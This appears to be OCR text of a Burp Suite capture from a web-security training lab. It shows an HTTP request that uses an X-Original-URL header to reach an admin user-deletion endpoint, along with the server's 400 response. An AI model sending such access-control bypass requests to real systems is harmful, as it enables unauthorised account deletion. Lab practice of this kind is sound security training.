 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac411fdf1e823b06c032239600fa0026.web-security-academy.net
3 X-Original-URL: /admin/delete?username=carlos
4 Cookie: session=LURLVBRTSRHkaAqOU0ohyU0nOvk6JpjS
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac411fdf1e823b06c032239600fa0026.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"